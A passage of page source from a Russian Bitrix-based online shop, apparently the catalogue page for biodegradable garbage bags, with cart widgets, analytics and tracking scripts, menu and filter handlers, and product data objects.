            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.142.150.55"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768628308','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b4a881ff00088ed3814ccaa10005cc26'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/biorazlagaemye-pakety-dlya-musora/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/biorazlagaemye-pakety-dlya-musora/',
			urlDelete: '/catalog/biorazlagaemye-pakety-dlya-musora/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7754','NAME':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12698','TIMESTAMP_X':'25.06.2024 00:24:51','MODULE_ID':'iblock','HEIGHT':'664','WIDTH':'1200','FILE_SIZE':'82725','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cc1','FILE_NAME':'cc146a4cfd7be047fc2d0b5821decdbe.jpg','ORIGINAL_NAME':'3020172pvd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2532c685379eb69726e17e91e6820835','SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','UNSAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','SAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'80.21','UNROUND_PRICE':'80.21','BASE_PRICE':'80.21','PRICE':'80.21','ID':'417','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'80.21','RATIO_BASE_PRICE':'3208.4','PRINT_RATIO_BASE_PRICE':'3 208.40','PRINT_PRICE':'80.21','RATIO_PRICE':'3208.4','PRINT_RATIO_PRICE':'3 208.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'410':{'ID':'410','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7754'}},'ITEM_MEASURE_RATIO_SELECTED':'410','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_7754_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7764','NAME':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12686','TIMESTAMP_X':'25.06.2024 00:23:39','MODULE_ID':'iblock','HEIGHT':'492','WIDTH':'1200','FILE_SIZE':'67049','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09e','FILE_NAME':'09e28b17160d090179e0af7efcb0a4e2.jpg','ORIGINAL_NAME':'3020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd9c8bc4b70c8f08a4fcf90fca1a4244','SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','UNSAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','SAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, 